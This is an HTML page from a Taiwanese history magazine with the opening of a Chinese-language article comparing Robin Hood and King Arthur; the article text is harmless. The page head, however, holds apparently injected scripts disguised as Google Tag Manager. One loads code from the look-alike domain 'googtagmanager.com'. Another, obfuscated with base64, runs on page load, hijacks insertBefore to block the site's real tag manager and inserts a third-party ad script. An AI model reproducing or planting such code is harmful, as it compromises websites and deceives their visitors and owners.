

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/the-era-of-robin-hood
body_size: 16225
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="傳統英國的故事裡，羅賓漢似乎總是個痛恨貪腐官吏，樂於劫富濟貧的俠盜義賊。不過，最早的羅賓漢其實還是個民族英雄，卻因現實需求不得不默默轉行⋯⋯" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/the-era-of-robin-hood" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20220518125059_M3G.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢 | 故事 StoryStudio">
<meta property="twitter:description" content="傳統英國的故事裡，羅賓漢似乎總是個痛恨貪腐官吏，樂於劫富濟貧的俠盜義賊。不過，最早的羅賓漢其實還是個民族英雄，卻因現實需求不得不默默轉行⋯⋯">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20220518125059_M3G.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="">
    <meta property="article:published_time" content="2022-06-02T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-06-04T18:11:36+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">一身林肯綠的斗篷，是 ...</li>
    </ul>

            <h1>一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member//articles"></a></span>
                <span class="date">2022-06-02</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220518125059_M3G.jpg">
                    <figcaption>亞瑟王是國王級的英雄，要帶領圓桌騎士尋找聖杯，羅賓漢則是身分不明的俠盜，要拯救百姓於水火；按照好萊塢式的英雄旅程，要讓這兩人同框演出，勢必會很矛盾。（Source: <a href="https://pixabay.com/photos/robin-hood-shooting-nottingham-4562129/">Pixabay</a>）</figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-era-of-robin-hood','一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-era-of-robin-hood&text=%E4%B8%80%E8%BA%AB%E6%9E%97%E8%82%AF%E7%B6%A0%E7%9A%84%E6%96%97%E7%AF%B7%EF%BC%8C%E6%98%AF%E5%8D%83%E5%B9%B4%E4%BE%86%E5%8F%8D%E6%8A%97%E6%9A%B4%E6%94%BF%E8%80%85%E7%9A%84%E5%A4%A2%EF%BC%9A%E4%BF%A0%E7%9B%9C%E7%BE%85%E8%B3%93%E6%BC%A2','一身林肯綠的斗篷，是千年來反抗暴政者的夢：俠盜羅賓漢','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E4%B8%80%E8%BA%AB%E6%9E%97%E8%82%AF%E7%B6%A0%E7%9A%84%E6%96%97%E7%AF%B7%EF%BC%8C%E6%98%AF%E5%8D%83%E5%B9%B4%E4%BE%86%E5%8F%8D%E6%8A%97%E6%9A%B4%E6%94%BF%E8%80%85%E7%9A%84%E5%A4%A2%EF%BC%9A%E4%BF%A0%E7%9B%9C%E7%BE%85%E8%B3%93%E6%BC%A2&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-era-of-robin-hood')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/the-era-of-robin-hood')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <p>亞瑟王和羅賓漢都是因為受到好萊塢青睞而在二十世紀成為自由世界裡家喻戶曉的人物。不過，亞瑟王畢竟是一個王，所以相關創作還是以國王、貴族、騎士的生活為重心，而羅賓漢則是濟弱的民眾英雄，領導人民反抗當權者不公不義的統治。<br>
<br>
(下面影片是迪士尼的版本）<br>
<br>
<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/QLhYSw67pdg" title="YouTube video player" width="560"></iframe>那麼，羅賓漢和亞瑟王有什麼關係嗎？ 羅賓漢和亞瑟王曾經交手過嗎？<br>
<br>
從戲劇創作言，這兩位英雄有不同的任務。亞瑟王是國王級的英雄，要帶領圓桌騎士尋找聖杯，羅賓漢則是身分不明的俠盜，要拯救百姓於水火，所以這兩個人在設定上基本上就有不同的任務。按照好萊塢式的英雄旅程，要讓這兩人同框演出，勢必會很矛盾。<br>
<br>
不過，對現今的英國人而言，亞瑟王主要還是英國王權的象徵，所以亞瑟王可以被描繪成帶領英國原住民族族抵擋盎格魯薩克遜的國王，也可以被描繪成帶領盎格魯薩克遜人抵擋維京民族的國王，或者是被自己手下貴族欺侮的國王。總之，他在現代英語世界中，是一個可以隨電影製作團隊的創作意圖而賦予不同詮釋的王權象徵。</p><p> </p><p>另一方面，羅賓漢則是擔任反抗當權者的角色。<br>
<br>
就歷史而言，羅賓漢應該不至於反對亞瑟王 （如果我們假設亞瑟王最初是英格蘭七國時期的一個王），而且從時間上言，這個虛構人物最初的誕生應該與維京人與諾曼人的勢力崛起有關。<br>
<br>
因此，讓我們先了解一下維京人與諾曼人的背景資料，再往下探索。<br>
<br>
